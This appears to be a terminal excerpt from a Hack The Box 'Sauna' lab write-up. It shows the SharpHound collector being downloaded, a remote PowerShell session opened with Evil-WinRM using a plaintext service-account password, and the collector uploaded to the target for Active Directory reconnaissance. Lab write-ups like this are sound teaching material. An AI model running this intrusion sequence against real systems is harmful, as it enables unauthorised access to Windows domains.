 ┌──(thadigus㉿kali)-[~/HTB/Sauna]
└─$ wget https://github.com/BloodHoundAD/BloodHound/raw/master/Collectors/SharpHound.exe
--2023-01-31 21:34:23--  https://github.com/BloodHoundAD/BloodHound/raw/master/Collectors/SharpHound.exe
Resolving github.com (github.com)... 140.82.112.4
Connecting to github.com (github.com)|140.82.112.4|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/BloodHoundAD/BloodHound/master/Collectors/SharpHound.exe [following]
--2023-01-31 21:34:24--  https://raw.githubusercontent.com/BloodHoundAD/BloodHound/master/Collectors/SharpHound.exe
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.111.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1051648 (1.0M) [application/octet-stream]
Saving to: ‘SharpHound.exe’
SharpHound.exe 100%[===================>] 1.00M --.-KB/s in 0.1s
2023-01-31 21:34:24 (9.68 MB/s) - ‘SharpHound.exe’ saved [1051648/1051648]
┌──(thadigus㉿kali)-[~/HTB/Sauna]
└─$ evil-winrm -u svc_loanmgr -i 10.10.10.175 -p 'Moneymakestheworldgoround!'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> upload /home/thadigus/HTB/Sauna/SharpHound.exe
Info: Uploading /home/thadigus/HTB/Sauna/SharpHound.exe to C:\Users\svc_loanmgr\Documents\SharpHound.exe
Data: 1402196 bytes of 1402196 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> ls
Directory: C:\Users\svc_loanmgr\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         2/1/2023   2:34 AM        1051648 SharpHound.exe
-a----         2/1/2023   2:26 AM        1318097 SharpHound.ps1